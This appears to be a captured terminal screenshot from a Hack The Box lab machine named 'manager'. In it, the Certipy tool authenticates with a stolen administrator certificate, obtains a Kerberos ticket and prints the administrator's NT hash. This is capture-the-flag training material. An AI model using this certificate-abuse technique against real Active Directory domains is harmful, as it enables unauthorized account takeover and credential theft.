 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/manager/website_backup]
└──╼ [★]$ certipy auth -pfx administrator.pfx
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924e
f